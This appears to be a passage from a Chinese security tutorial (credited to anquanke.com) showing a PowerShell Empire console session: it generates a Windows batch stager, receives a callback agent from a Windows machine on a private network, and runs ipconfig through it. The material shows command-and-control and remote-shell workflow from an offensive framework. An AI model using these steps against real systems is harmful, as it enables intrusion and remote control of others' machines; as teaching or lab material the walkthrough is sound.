 (Empire: listeners) > usestager windows/launcher_bat http
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > [+] Initial agent 5KPA8XMF from 192.168.159.1 now active
agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
5KPA8XMF ps 169.254.178.223 A001 3 INTRA\ powershell/10920 5/0.0 2017-12-08 10:37:13
(Empire: agents) > interact 5KPA8XMF
(Empire: 5KPA8XMF) > shell ipconfig
(Empire: 5KPA8XMF) >
Windows IP 配置
无线局域网适配器 无线网络连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
安全客（www.anquanke.com）